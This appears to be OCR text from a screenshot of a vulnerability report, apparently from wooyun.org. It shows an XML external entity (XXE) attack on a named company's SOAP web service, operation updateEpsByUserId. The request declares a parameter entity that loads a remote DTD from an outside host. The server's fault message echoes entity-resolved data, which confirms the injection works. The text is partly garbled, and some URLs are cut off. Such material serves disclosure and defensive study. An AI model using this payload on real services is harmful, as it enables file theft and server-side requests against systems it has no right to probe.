 WSDL URL: http://service.woniu.com/services/EpsWebService?wsdl Import
Editor WSDL Structure WSDL
Service: EpsWebService Port: EpsWebServiceHttpPort Operation: updateEpsByUserId Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:/ mages/x.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://passport.usercenter.webservice.sncp.woniu.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected a '&lt;' to start a directive, or "]&gt;" to
end internal subset
6 at [row,col,system-id]: [1,1,"h ?xxe_l=1234 zczxc asdfasd asdfada"]
7 from [row,col,system-id]: [4,8,"http://w opic/images/x.xml"]
8 from [row,col {unknown-source}]: [1,134]</faultstring>
www.wooyun.org